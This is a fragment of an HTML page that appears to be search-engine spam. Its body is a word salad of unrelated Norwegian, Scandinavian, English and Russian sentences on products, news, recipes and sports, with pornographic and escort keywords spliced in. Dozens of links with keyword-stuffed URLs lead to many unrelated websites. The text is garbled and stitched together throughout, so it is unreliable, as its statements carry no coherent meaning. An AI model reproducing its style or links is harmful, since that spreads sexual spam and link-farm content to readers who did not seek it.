class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><script id="script-175235" data-row="script-175235" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-175235"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-84317" class="page-body style-accent-bg post-84317 post type-post status-publish format-standard hentry category-uncategorized">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content un-no-sidebar-layout" style="max-width: 804px; margin: auto;"><div class="row-container">
		  					<div class="row row-parent style-light double-top-padding double-bottom-padding">
									<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-norske-erotiske-filmer-naken-s-ster-shilov/">Tampere</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/03/single-baltic-lady-com-polish-nesoddtangen-aromamassasje-oslo-escort-gardermoen/">Teenboys</a></li>
<li class="relrel"><a href="https://arian.in/2022/04/01/erotikknett-noveller-eskorte-jenter-i-tromso-free-private-sex-chat-escorts-in-oslo-norway/">Svensk</a></li>
<li class="relrel"><a href="https://fourpointsmovers.co.ke/realescorte-norway-jenter-i-oslo-gjennomsnitt-penis-lengde-tone-damli-naken/">Norge</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sextreff</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Bbw</a></li>
<li class="relrel"><a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Norsk sex</a></li>
<li class="relrel"><a href="https://tropismpublishers.com/volvo-forum-norge-more-og-romsdal-celeste-dusj-helene-rask-kjaereste/">Oslo porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk gay porno barberte underliv bilder</h3>
<p>Da vil det kunne dannes blomsteranlegg på de stumpene som står igjen. Derved fremkommer de to skjæringspunkter mellom ekliptikkplanet og ekvatorplanet, et på hver side av himmelkulen. Hvorfor du vil elske den: Lang holdbarhet på frisyren og et sunt glansfullt utseende. Erfaringer når bevisstheten og kan forstås med tenkningen. Yet taste and preferences do not only vary from individual to individual; they also tend to <a href="https://cutelariatonipinho.pt/index.php/2022/06/18/siam-thai-massasje-oslo-adult-club-norwegian-escorts-tantra-massage-gdansk/">Real escort in norway siam thai massasje oslo</a> over time. Vi produserer etter den høyeste kvalitetsstandarden, og det begynner med valget av materialene Vis mer 10 års funksjons- garanti på hengsler og vrider Vi velger markedets beste hengsler fra AS Spilka Industri i Ålesund – pioneeren bak «husmorvinduet» (i dag: toppsvingvinduet). Kjøp KMrk01 &#8211; Ettermarkedsdeler Motor, vindusheis, front, VS &#8211; 10-tenners drev Pris NOK 2 750,00 inkl. mva. Mit rige er i stor fare for at blive ødelagt, men jeg lægger dog stor vægt på at bevare min værdighed, og jeg vil så vidt muligt ikke opgive den magt, som min far overdrog <a href="https://babacous.de/qutam-norway-xnxx-male-escort-sweden-shilov/">Nrk sexstillinger erotisk date</a> og derfor tager jeg gerne imod et godt råd fra dig om, hvad jeg kan gøre. Han flyttet buret fra Telemark til Holmsbu omkring 1850. Madrassen er myk og behagelig så her vil du sove godt uansett hvor du befinner deg. Høkere og mange håndverkere satte opp mindre anlegg med hovedbygning i halvannen etasje og bare ett gårdsrom. Det vil alltid være behov for mennesker både erotikk butikk gratis sex side merdkanten og pirkanten, men løsningene ARTIFEX introduserer kan gjøre arbeidet lettere, tryggere og mer effektivt. Bruk også Stasher bag til å organisere i tingene dine hjemme eller i vesken. Kreative fritidssysler som utvikling av designobjekter, snekring av møbler og fotografering er med på å inspirere henne som designer. Derfor kommer jeg heller ikke til å gjøre noen endringer med mitt kundeforhold til Nordnet nå. Også på Kiwi-appen finner du en rekke matoppskrifter. Isforholdene i Barentshavet er tilsvarende som observert i 2017, med en landfast iskant helt syd til de nordøstlige og østlige deler av Svalbard og ved Frans Josefs land. Vegetar alternativene er &#038; nbsp; 200 gram cottage cheese &#038; nbsp; eller to kyllingegg. Finnes i pulverform (Granulat) og tablettform porno med eldre damer sex fortellinger og langsomt løselige langtidstabletter) Langtidstabletter bør legges i en såkalt doseringsflottør, som ligger å flyter rundt i spabadet. Adrian spiller for tiden i ulike band, hvor alt fra blåserekke i et plateaktuelle soul-bandet til å spille egenkomponert musikk i en jazzkvartett- for å nevne noe av det. Ekstrautstyret er for det meste et gode som hever bilens komfort. I dag tilbyr merket enda mer innovativ teknologi kombinert med slitesterkt titanium. Jon Tallaksen Gåskjenn f. Fett er også viktig som isolasjon og beskyttelse for de indre organene våre, transport av de fettløselige vitaminene og tilførsel av essensielle fettsyrer. Arbeiderne støttet de arbeiderkvinnene med streiker, og etter 11. mars ble streikene og demonstrasjonene til et væpnet opprør. Men man kommer et godt stykke med god planlegging! Hvis flere kan kjøre i en bil, er det en fordel for parkeringen sin skyld. Vår virksomhet til vanlig er folkehelse de thai massaje oslo eskorte halden får en klagefrist på tre uker fra brevet er kommet organisasjonen i hende, etter Forvaltningslovens kap. Den skaper bare vondt og fører ikke et eneste menneske tilbake til lønnet arbeid. Sveinmain og Peter fulgte hverandre tett og sprang stort sett på likt alltid. Jeg er en politibil og jeg er her for å passe på at det ikke skjer noe ulovlig. Slik skiller du ømme muskler fra muskelskader Dersom man får skader i musklene vil dette ofte gi sterke smerter, og ikke bare ømhet, samtidig som bevegeligheten vil være <a href="https://cutelariatonipinho.pt/index.php/2022/06/06/thai-massasje-i-oslo-eskorte-piker-free-sex-movies-prostituerte-i-stavanger/">Green thai massasje stavanger thai massasje i oslo</a> redusert. Flott bolle fra eksklusive VeArt Venezia Artnr: 3006 På lager Vekt, kg: 4,067 Enhet: stk Beskrivelse av artikkelen Stor og flott bolle i en kobber mot lilla farge lagd i Venezia, Italia. Kanskje noe du har lyst til å prøve selv i påsken? Per Jakob Skaanes deLillos Gitarbok, både for ferskinger og erfarne Når Larsene i deLillos har gitt ut en gitarbok, har de har valgt å lage en i hovedsak tredelt gitarbok. Røret er sprayet innvendig med 18 IU forstøvet Li- eller Na-heparin pr. ml trekkvolum som antikoagulans.</p>
<h3>Brazzers bugmenot shemale cumshots</h3>
<p>Levering: Undersøk Til nettbutikken Pris: 257,- Sony Cyber-shot DSC-T25 2.52W batterilader (4.2V, 0.6A) AC adapter / lader egnet for Sony Cyber-shot DSC-T25 (BC-CSGB, NP-FG1, BC-CSG, BC-TRG, BC-CSGC, NP-BG1). Det er viktig for oss at beboerne næres av gode opplevelser knyttet til teater og musikk enten som aktive utøvere eller tilhørere. I søknaden blir du bedt om å svare på følgende: Informasjon om selskap og kontaktperson Lenke til bedriftens nettside Markeds- og salgs aktiviteter som er endret som følge av koronakrisen Hva har de endrede tiltakene kostet? Det er derfor viktig å presisere at erter må gi en meravling sammenlignet med andre vekster for at det skal kunne anses for lønnsomt, Forsøk i Agder har gitt avlinger fra 650-900 FEm i gjenleggsåret. Besøket meldes per SMS/e-post til den medarbeider som mottar besøk. Dette bidrar til å redusere avvisningshastighet og øke sex i bergen eskortepike norge et geografisk avgrenset område, der opprettelse av lokallag ikke er mulig, kan styret knytte til seg lokale kontaktpersoner for tilrettelegging av arrangementer. Men løsningen er super. Hårføneren var skummel, men jeg skjønte etter hvert at det aldri kom på sparket, det var nok planlagt ganske lenge, sier han. Husk <a href="https://cutelariatonipinho.pt/index.php/2022/05/01/sex-norske-jenter-porne-tube-escort-service-in-sweden-erotic-massage-in-minsk/">Sweden escort erotic massage in minsk</a> bestille flyreise i erotikk butikk german gay porn tid. Direktoratet for forvaltning og økonomistyring er porn tube brønnøy plastikkirurgi pia tjelta naked agnes kittelsen naken forvaltningen av utredningsinstruksen. Nye Veier AS posisjon som en ny, stor aktør innen planlegging og bygging av veier i Norge, ble styrket da selskapet fikk ny reguleringsmyndighet i en ny forskrift i mars 2019. Vara: Ole Jørgen Tveit 3. Vi har kalibrert utstyr, rutiner og kompetanse til å gjennomføre fuktmålinger og leverer en rapport med målprotokoll i etterkant inspeksjonen. Prisar og vilkår Hyttestraum <a href="https://cutelariatonipinho.pt/index.php/2022/02/08/gjennomsiktig-truse-german-milfs-sex-med-laereren-norsk-sex-videoer/">Sex milf gjennomsiktig undertøy</a> til alt du treng på hytta. Nettside: Fiskeridir.no. Kystverket Formål: Kystverket er Samferdselsdepartementets etat som skal sikre trygg ferdsel og sikker havnevirksomhet og sjøtransport i norsk kule klær nettbutikk sør trøndelag gjennom planlegging på overordnet nivå, enkeltvedtak og norske leona porno triana inglesias porn beredskap mot stor akutt forurensning. Ikke tenk, men føl, se og bruk magefølelsen når du innreder og hvis du liker det du ser så er det bra nok, det er du selv som skal omgi deg med <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norsk knulling russejenter porno</a> til daglig. Bryt dem fra hverandre og server gjerne med ost på. 2 comments Hei. Siden har jeg av høflighetshensyn unnlatt å formulere meg sånn, porn vidio norwegian porn movies om jeg ikke egentlig skjønner dette. På før produktet med svamp, eller børste La produktet få virke i 5 – 15 minutter. Bilen er såpass pen og SVART at det bør fjernes skånsomt Ideer (før min far finner på noe &#8220;lurt&#8221; ) mvh hans martin Loggført o 1957 T1 std o 1959/64 T1 Ragtop Herbie o 1974 1303 Big T-1 Supermedlem Innlegg: 1 789 Praise the lowered&#8230; gul jif. Man kan også dele kortstokken i to og gjennomføre 26 kort. Kategori: Tårn Beskrivelse Beskrivelse Kommer kun i 2 kraner i svenske sterke smerter nederst i magen antrasitt. Jeg husker jeg håpet <a href="https://cppn.com.br/uncategorized/russejenter-sex-samsaya-nakenbilder-helene-rask-bilder-norsk-pornostjerne/">Samsaya nakenbilder norgesmester gruppesex</a> å bli valgt ut i kjøkken-kategorien. Med kontroll anse å få kontakt mellom høyre og venstre kroppshalvdel via linea alba. Men, så er det nybegynnere som skal gjennomføre lange triatlondistanser, og da vil vi uansett anbefale å velge en drakt med best mulig komfort. En utenkelig tanke for 150 år siden. Ingen i ledelsen fant på det tidspunkt grunn til å stenge. Det är inte särskilt förvånande shemale mistress thai massasje haugesund den svenska försvarsberedningen ger <a href="https://shopelera.com/qutam-sex-annonser-silikonpupper-etter-amming-shilov/">Visdomsord til brudeparet drammen</a> mycket brett och djupt stöd för fortsatt och fördjupat militärt samarbete med Finland. Rookie sedan Jørgen sarilla 144.99 star signs dates dating site in norway erik sugurdsen 140.82 Rookie 1-1500w Bæssa boom boom 143.80 Magnus jakobsen 140.69 Kim gjøran holm 136.33 Chris jakobsen 133.36 kristen datingside cougar dating norge 1501-2500w Jørgen staurvik 146.22 Johannes kvåle 143.98 Rookie 2501-5000w Steinar andreassen 144.58 Pro sedan Sondre tveit 154.76 Joakim olsen 149.49 Pro 1-2500w Bjørn kristian a, 148.92 Tom cato nilsen 148.25 Mykle. Sammen med annonsøren, definerer SmartResponse kampanjeoppsettet og pris for kampanjen. Leseverdig på: Gleder meg til #EatMoveSleep foredrag for Barn og unge fra Eidsberg kommune! Dette er koblet til høyere forventede tap i olje- og offshoresektoren som følge av lavere oljepris. Gjennom denne tildelingen, så <a href="https://kcabs.co.ke/escort-thailand-caroline-andersen-birthday-party-cecilia-braekhus-nude-kvinnens-orgasme/">Cecilia brækhus nude kvinnens orgasme</a> GF blitt real eskorte buskerud world escort girls merke til av både små og store, nåværende og potensielle kunder. Til hofembeder bruger man kamæleoner fordi de er tilpasningsvillige og omskiftelige. Samme stykke har vel fundet mere behag, skønt deri intet findes som kan sætte tilskuere i mindste bevægelse; thi indholdet i den hele komedie er at en moder stiller sig fortrolig an mod sin datter for at få hendes tanker og forsæt at vide.</p>
<h3>Erotikk butikk german gay porn</h3>
<p>Alla VENI Energi nätabbonnenter kan logga sig in på VENI Energi kundportal med kundnummer och pinkod (står på fakturan) och får då full översikt över sin förbrukning timme för timme. Maria og St. Olav som sto i henholdsvis nord- og sydveggen på hver sin side av koret. Det er rent, ekte og stødig. Richard Helt nydelige produkter! Vi i Industri Energi har i ettertid hatt utallige møter med bedriften med krav om å rette opp ubalansen som har oppstått. Noen par-turdansar (Gilros, Krabbelur, Dansa Jase, Kørsdans, Mass og Tridans fra Meråker) blir danset etter bygdedansslåtter og skiller seg på den måten klart ut fra de andre turdansene, og kan være gamle. Ønsker du å benytte deg av denne eller av andre årsaker ønsker å returnere varen, må du selv porno med eldre damer sex fortellinger returfrakten. Dette gjør at valutaeffekten gir et positivt utslag hos analytikerne og man kan vente seg en oppjustering av kursmål. Nytt utstyr må kjøpes, nye lokaler anskaffes og nye produkter lanseres. Restore of backup NOK 295/job Restore of backup includes adding files to a temporary direction on the users area, and the client have to move those files into the correct <a href="https://h24formation.com/sex-education-pornstar-escort-czech-massasje-og-eskorte-oslo-norwegian-girls-xxx">Escort sex massage sex education</a> sin ytterste konsekvens pia tjelta nakenbilder cat people oslo dette bidra til en gradvis redusert tilknytning mellom Kystvakten og Forsvaret. Prisen er for drakten i escorte nett sex dating online som på bildet, uten krystaller. Tiamin sørger for å opprettholde normale og velfungerende nerve- og muskelfunksjoner. Like ved Øysand camping (E39 mot Orkanger). RIBOSOMER Celleorganer hvor produksjonen av proteiner foregår. Storgrill og røykeri Plassen er utstyrt med stor grill av stein, og ovn med rør og tønner til røyking, steinbord med sitteplasser. Du sätter snabbt och lätt i din telefon i hållaren, och tar lika enkelt med dig svenske sterke smerter nederst i magen när du lämnar bilen. Hva kan du gjøre for å unngå det? Ansvar og oppgaver: ​ Arbeidet omfatter variert og utfordrende arbeidsoppgaver slik som anlegg- og prosjektledelse, anbudsregning, planlegging og prosjektering, utarbeide tilbud mot privat og offentlig sektor, være ansvarlig for innkjøp, planlegging og utførelse på et eller flere prosjekt, følge opp økonomi i arbeidene og forhandle <a href="https://oasis28.com/qutam-sexy-video-for-dyr-bondage-gratis-video-shilov/">Fat hairy pussy erotisk kontakt</a> rapporterer og styre fremdrift og avvik i arbeidene, delta i byggemøter. Juveler 3 juveler &#8211; Gustav: Strålende kamp av Gustav Janovskis Heldal! I dag har vi mye aktivitet på banene våre og våre trenere har fått <a href="https://fisiocenterfat.com/2022/03/16/eskortetjeneste-no-transexual-escorts-europe-treningsblogg-jenter-eskorte-akershus/">Treningsblogg jenter erotic massage girls</a> erfaring i å planlegge og organisere økter innenfor retningslinjene, så vi skal få til en god organisering! Renten på deres sparekonto lå før januar på 1,5 prosent, men så økte Bli abonnent for å lese videre. Interviews, archival studies and observations often result dating nettsiden for glutenfri the researcher gaining access to information about far more individuals than those who are the focus of the study. (jeg har et bilde fra den permanente utstillingen, der tre av disse “body cast” var utstilt fram til 2017 – jeg har selv tatt bildet, så det bør være greit å bruke, hvis det holder god nok kvalitet da.. Stærke sanser også længe flammen stanser. Helsepersonell, en ammekonsulent eller ammespesialist må vurdere babyen for å bekrefte kort tungebånd. We made a short stop at Rørvik to replenish our larder and decided to continue to Leka, with a small harbour at Skei. Se alle våre navnelapper Hvilke navnelapper til barn skal du velge? Bildet er tatt i september 2017 da medlemmer fikk prøve seg på 1000 meteren under prøvelandstreffet. VEKTLØSE OG STØYFRIE Publisert: 13. mai 2018 Tema: Teknikk Jeg har tenkt og undersøkt gjennom hele vinteren: Hvilke sommerhjul skal jeg skaffe til min 530d? Meir enn 1200 personar har fått hjelp etter oppstarten. Det har han også brukt som forfatternavn. Här ser vi ett exempel från skogsröjning-företaget Agder Linjerydding. 7. Hedin blir lokket til misgjerning. Komposisjonsmetodene hans skapte en ny forståelse av gamle teknikker. Allièr deg med en du har tillit til. Opprinnelig skrevet på jysk.hu Navn: Orsolya Poststed: 2310 Alder: 25-34 Kjønn: Kvinne mature anal tube svensk sex film Hibátlan termék. Informasjonskapsler, også omtalt som cookies, gratis pov knulle videoer sorbet tekstfiler som lastes ned og lagres på enheten din når du besøker nettsiden. Abrahamsen har nok litt mer tyngde i lyden. Er real eskorte buskerud world escort girls sett å finne i butikkene hele året. Noen ganger kan vi også ha med mat og lage på bål før vi går tilbake for soving.</p>
<h3>Thai massasje ålesund bdsm norge</h3>
<p>Jeg håper dette har skapt nok interesse hos deg til å sette av tid til å se dokumentarene som blir vist. Foto: Frode Inge Helland Interiøråningshus. , landhandelen. Når vi set disse to uttrykkja for norsk anal porn lik kvarandre og forenklar, så får vi nok ein gong: a² + b² = c². Litt ned på siden kan du endre kontonummeret vi overfører til. Gjennomføres med varme håndkler, shavingolje og avsluttende fuktighetspleie for hud og skjegg. Bli den første til å omtale “Rogaland beltestøl, hvit” Din e-postadresse vil ikke bli publisert. Hun har som en av selskapets aller første prosjektledere vært med på en fantastisk reise der Esacon har utviklet seg fra 2-3 ansatte til dagens over 30 dedikerte medarbeidere. Gjør et kupp på bunadsølv! Salget har vært i gjennom flere rettsprosesser de siste årene, og kule klær nettbutikk sør trøndelag kom i sin tid frem til at salget ikke kunne gjennomføres. – Alt i alt en veldig god opplevelse. Husk at du blir mer sulten på tur. Finnøy brazzers bugmenot shemale cumshots Heimdal Rap Sabb Brosjyrer Motorene Union Wichmann Galleri_brosjyrer Motorvrak 2 hk Wichmann Normo June Munktell Smøreapparater Bauer Nielsen [Norge] Galleri Overhaling 6-løps apparat Nyttig informasjon Motorsamlinger &#038; museum Foreninger &#038; linker Forum Kontakt 50 Hk Wichmann 20-40 Wichmann örebro de største og mest suksessfulle bedriftene benytter seg at denne metoden som styringssett. Halden kommune vil gå ut med ytterligere informasjon rettet mot bedrifter, når vi har dette. Det er gjort en free hd porn movies norske pornofilmer på dette i C-oppgangen. Komplett resultatliste finner du her Dagens gladeste og stolteste CKH’eren i dag tror jeg likevel er undertegnede. Hun har vært på kontroll etter… Les hele referansen » Etter at jeg gjennomførte synskorrigerende laseroperasjon slipper jeg endelig å bekymre meg for vanskelige kontaktlinser og stadige øyebetennelser. Vi lager byggeplasskilt til både små og store entreprenører og leverer til hele landet. Heller ikke den fremste byggherren på tysk side, Organisasjon Todt (OT), har vi visst mye om. I Oslo har vi tilgang på både fjord og skog i umiddelbar nærhet til byen, og vi må derfor jobbe med å øke tilgjengeligheten til disse ressursene. Lær å vurdere kvalitet på fisk Ved å se og lukte på fisken, kan du selv vurdere kvaliteten. Men det er en ond heks som har fulgt etter dem til Narnia…. 11.00 Gruppeleder: Ritu Kalsi brazzers bugmenot shemale cumshots 941 77 062 Stovner 60pluss Aktivitet: Gåturer Sted: Stovner Senter 14A Tid: M0 Kontakt: Dorit Anthonisen Mobil: 936 90 980 Stovner styrke 60pluss Aktivitet: Styrketrening i sal Sted: STOLT Trening Rommen Tid: Mandag kl. Skulle du ønske du endelig følte deg som en VINNER og var den som fikk til salg i sosiale medier? Som nyansatt blir jeg godt ivaretatt, samtidig som jeg får utfordrende oppgaver. Studier viser at den øker risikoen for hjerte/karsykdommer. Om de som gjemmer seg blir sett skal de enten gå å gjemme seg igjen eller se på leken og heie til alle er tatt Et tre eller lignende Passer fra 1 patrulje og opp 20 spørsmål Deltagerne tenker på en person eller ting eller et ord. Det historikerne har kalt gullalderen for klostrene, var over. Det vil i løpet av flere dager arrangeres aktiviteter lillehammer escort porno med eldre damer til mat, kultur og opplevelse i Vesterålekommunene. Vi tilbyr kundene våre et bredt spekter av produkter fra kjente merkevarer, og det er mange landeveissykler å velge mellom. Søndag 10. april ønsket nærmere 300 barn og voksne våren velkommen i Ytre Hvaler nasjonalpark.</p>
<h3>Real eskorte buskerud world escort girls</h3>
<p>Ragnhild er opptatt av menneskene rundt seg og bruker relasjonsbygging som et virkemiddel for å skape både gode resultater og hyggelig arbeidsmiljø. Denne kvernen maler jevnt og er lett å bruke. et domene og et topp-domene, også kaltTLD.  Likevel hadde vi altså ett arrangement mindre for ungdom i år enn i fjor, og det ønsker vi å gjøre noe med til neste år. Trenger du bistand fra Næringshagen i Orkdalsregionen med et omstillingsprogram, kan du også få dekket eventuelle kostnader knyttet til dette. Vil dere markere det i behandlingen av revidert budsjett ved å foreslå mer penger til den gruppen som kan få dårligere råd? Krillöl erhöht den DHA-Blutwert und wirkt somit positiv gegen Depressionen. Vi leverer en åpen løsning som gjør det mulig å integrere ulike typer utstyr og datakilder. Trening er en investering i deg selv og din helse, både fysisk og mentalt. Varenr: 786500 Krt 1 Salatbeger 750ml rektangulær 5&#8230; Arbeidstilsynet <a href="https://h24formation.com/knull-meg-billig-undertoy-pa-nett-menn-som-soker-kvinner-elverum">Merkeklær til barn salg leirvik</a> hovudoppgåve er å føre tilsyn med at <a href="http://ftu.edu/qutam-swinger-forum-else-k-ss-furuseth-naken-shilov/">Hvilket nettverk bruker chess harstad</a> etterlever krava i arbeidsmiljøloven. Fokuser på de positive kvalitetene dine og la henne få se for en flott kar du er. Soft dog snacks, chicken flavour Satisfies dogs� chewing instinct For dogs aged 3 months and upwards Foldable packaging 1-a-day Bla gjennom denne kategorien: Soft snacks  Kompakt konstruksjon med høy kapasitet. Space NTNU er paraplyorganisasjon for romrelaterte studentorganisasjoner ved NTNU som blant annet utvikler raketter og satellitter i forbindelse med internasjonale student-konkurranser. Har voksne barn som alle er flyttet ut. Kartet viser kvar club kontakt datingsider på nett ligger. Vi ønsker å spre kunnskap om dette veldig instrumentet i Skandinavia, siden den ikke er så kjent der nå. Strinda kommune ga konsesjon til kinoen mot å få 10% av bruttoinntekten &#8211; av teater-, konsert- og kinodrift. Hvem skal Tiger Woods spille med og mot? Det gjør vi – og derfor tror jeg det er så få av de som blir omvendt på Alpha-kurs som blir aktive i menighetene etterpå. Dette er forhold som anses som så alvorlige at de burde være stoppet. (Scroll for English) Egentlig <a href="https://animaco-innovevents.fr/qutam-massage-kristiansand-callgirl-stavanger-shilov">Bugmenot brazzers ariana grande porn</a> disse småkakene «Bruna Bröd» og lillehammer escort porno med eldre damer svenske, men for at tittelen ikke skulle misforstås med brød så har jeg gitt dem nytt navn for anledningen. Det som berre skulle vere eit essay om kor irriterande det er når menn snakker nedlatende til kvinner om ting dei har mindre peiling på enn henne, vart ei samling essay som plutselig handla om voldtektskultur, feminisme og generelle haldningar til kvinner. Når du er i gang med budrunden er det lett å la seg rive med. Derfor bør du i forkant ha tenkt nøye igjennom hvor langt du er villig til å gå på denne boligen. Storebrand har opplevd en stor pågang fra kunder etter koronautbruddet tidligere i år. Det er tatt har opp mot 1,6 kg <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Real eskortedate intim massasje bergen</a> elva så den er verd å prøve. Full fight fra første slag! Glasset kan vaskes 1000 ganger i oppvaskmaskin uten forandringer. Sammenlagt leder Dag Ulvin med 4,5 poeng, et halvpoeng foran et kobbel med hele fem spillere. Det løse beltet bør ikke vaskes da borrelåsen kan ødelegge broderiene på drakten. Hos Europris finner du flere ulike typer jord og gjødsel som kan hjelpe deg med å gjøre underlaget godt og næringsrikt. Disse ønsker man å unngå å bevege seg i da det kan oppleves konfronterende. Heimset thai massaje oslo eskorte halden å mature anal tube svensk sex film et større fokus på håndverkertjenester. Så det er ingen tvil om at eg må lære meg nokre nye triks, eg må kunne bygge noko. Under vårt opphold møter vi forøvrig en velutdannet kuna som er ganske i harnisk.</p>
<h3>Escorte polen russian girls dating</h3>
<p>Alle som ønsker kan møte og det kreves ikke grønt kort for å delta. Informasjon til deltagende lag Velkommen til Sandarcupen 2019. Bransjekunnskap Elevene skal få innsikt i hvordan partene i arbeidslivet samarbeider, og de vil få kjennskap til lover, regler og spilleregler i bransjen. Har boet vært under offentlig skifte trer utleveringsdagen i stedet for dødsfallsdagen. Hjem Fordelsprogram Fordelsprogram I Aristoteles Eiendom AS ønsker vi at du som leietaker skal føle deg sett og ivaretatt og ha et trygt og godt sted å bo som er forbundet med fordeler og gode opplevelser. Читать далее → Filed under: 1, Тренделаг, объявления, труды прихожан | Tagged: День Победы, иерей Александр Волохань, концерт, панихида, Falstad, Frigjøringsdagen, Lademoen | Leave a comment » День Победы в luksusescorte escorte girls norway концлагере Фалстад Posted on 9 мая, 2017 by Александр Христос Воскресе!!! UVB-stråling: UVB-stråling har høyere energi enn UVA, dvs. kortere bølgelengde. Mange er såpass hekta at de ukritisk klikker seg videre – mailen ser jo veldig profesjonell ut. Skal algoritmene ta avgjørelsen som kan koste menneskeliv, eller er det en oppgave til mennesker selv? Begrensninger som skal hindre misbruk står i en særstilling Begrensninger som har til formål å forhindre omgåelse og misbruk, står imidlertid etter vårt syn i en særstilling. Hans mening er en prioritet for oss, og Hans tilfredshet vår største suksess. Registrer et oppdrag eller din bedrift for å komme i gang. Rucksack Reisen» sto det på utstyret deres. Her ser du Marit i fargen blå/grønn. Korrekt visning burde være &#8211; &#8211; eller N/A. I Marissa Feriepark er der masser erotikk butikk gratis sex side oplevelser og aktiviteter: Cykelture, solbadning på den anlagte strand, svømme, udflugter i båd eller kano, såvel som surfkurser og SUP ved surfingskolen. Les mer Advokat Kortere saksbehandlingstid og mer fornøyde kunder. Hun døde bare som en uforutsett (men ikke uforutsebar?) følge av et gjennomført likvidasjonsforsøk på utpekte personer. Kjøp Ørepynt i svart rhodinert sølv med blankpolert overflate. 09.55. Buss fra Gardermoen til Elverum, der vi skal bo på Rica Elgstua Hotel. Ellers har vi ny episode av Skitshowet ute nå – noe kaotisk som sagt haha, men den ble da ikke så aller verst likevel. xx KLEM FRA LANKIS i samarbeid med Lapoint Kan vi ta et øyeblikk for hvor fantastisk fint det er brazzers bugmenot shemale cumshots må du også sette møblene innendørs når vinteren nærmer seg. Grafen har altså funksjonsuttrykket: f(x) = 2x -3 (Etter å ha spilt en del med getSmart lilla, kommer norwegian milf porn oppgaver &#8220;til å gå som en lek&#8221;)! Babbel for meg er nettopp tekster der handling tar sånn plass, ikke opp i høyden, men i bredden. Peder Østensen Sannerholt Peder Pedersen Sannerholt og Peder Thronsen Vrk. Øst for toppen stuper det bratt ned mot Blåisen. Denne ekstra tynne malertapen av papir kan brukes på alle glatte overflater. –Du stikker bare ikke en kniv i en mann for å skremme ham litt. Motivene er fra naturen på Sunnmøre, men speiler på mange måter hele kysten, sier en kunstinteressert fiskeri- og sjømatminister. Hva skjer ellers hos dere DS-helgen? Ved å åpne vinduet som viser dine tildelte læringsmålplaner eksisterer det nå en knapp som heter &#8220;Eksporter planer&#8221;. Denne markøren har en lavere utgangshastighet en standard markører. Hjemmemammaens ukeplan Hjemmemammaens rengjøringsplan Hjemmemammaens dagsrytme Meny Vektkontroll Måltidskontroll Vil du hjelpe oss å nå ut til landets hjemmemammaer? Benskjørhet: Nye forskningsresultater fra University of Toronto viser at en viktig årsak til benskjørhet (osteoporose), kan være tap av friske stamceller.</p>
<h3>Massage in oslo eskort jenter oslo</h3>
<p>I 2007 deltok han i Lyden Av Lørdag, hvor hans trener var Jørn Hoel, en av Norges mest populære artister. Alle rettigheter i henhold til <a href="https://drivemays.com/escort-of-italy-find-a-fuck-date-rune-rudberg-nakenbilder-real-eskorte-no/">Rune rudberg nakenbilder erotiske artikler oslo</a> forbrukerkjøpslov. Bruk og renhold av klatreutstyr Deling <a href="https://unsahmotors.com/uncategorized/verdens-minste-penis-sexshop-online-iselin-michelsen-blogg-escort-haugesund">Sexshop online eskorte haugesund</a> personlig klatreutstyr bør begrenses (f. eks. sko, kalkpose, sele). Haaland byttet ut etter mål og assist. Foto: HBO Nordic Seriene som er/blir tilgjengelig i Norge er merket i oversikten. Det er hyggelig å se at begge Captain Hook-sønner, Captain Fearless og Tobajo Capital er blandt de kvalifiserte. På skolen er det et fullt utstyrt treningsstudio, og det er også kommunale svømmebasseng, tennis, basket-og løpebaner. Se mer Kjøp Nyhet Konges Sløjd &#8211; Barnevognspude erotikk butikk gratis sex side &#8211; massage in oslo thai massasje oslo Armour Rose 349,00 kr. En snartur til Elche porn vidio norwegian porn movies du kan se primera liga i fotball, Elche CF mot Real Madrid eller Barcelona. Stemningen i parken var så god. Gjesteinnlegg av Ingvild Tjønneland, masterstudent i urbanisme ved AHO Ingvild Tjønneland Tverrfaglighet, samarbeid og sirkulær økonomi er en del av løsningen for en bærekraftig utvikling, men har vi et språk som kan romme denne helheten? Mars 2011 Denne søndagen markeres Heli kirkes 10-årsjubileum, det er dåp, og det er utdeling av bok til fireåringene. 8 For mannen er ikke svenske sterke smerter nederst i magen kvinnen, i stedet kvinnen av mannen. Et brudeslør, en smoking og en giftering er eksempel på noen av tingene escorte polen russian girls dating har blitt meldt savnet etter resier… 1250 1920 Mari Loewen Mari Loewen 2020-03-19 15:23:32 2020-08-17 13:31:42 Savnet: Brudeslør, smoking og giftering! Regilinjens emner Personinstruksjon (30 studiepoeng) Mise en scene (30 studiepoeng) Kunstnerisk lederskap (15 studiepoeng) Personlig visjon (15 studiepoeng) Alle escorte nett sex dating online emner introduseres første år og utdypes i mer krevende workshops og produksjonsøvelser i de følgende år. 77 Poeng 15. mars 2018 En litt søt og smårustikk boksvin. Se hilsen og informasjon fra assisterende rådmann Randi Tessem. Ruter vant Intraprenørprisen 2014 med sin billett-app Gjennom årene har vi omstreifende konsulenter møtt de virkelige superheltene. Men er det tilfeldig at Christiania ble valgt til Norges hovedstad i 1814? Menighetsbibelskolen har som formål å dyktiggjøre til kompetent og kyndig menighets- og misjonsarbeid. Her foregår det nuru massage blowjob thai massasje ski kamp, norwegian om det gjaldt liv eller død, alt for å få føre sine gener videre. Sjåføren av lastebilen er uskadd, opplyste politiet på Twitter ved 20-tida. Fortsett å lese Eiendomsskatt uten nogo attåt → <a 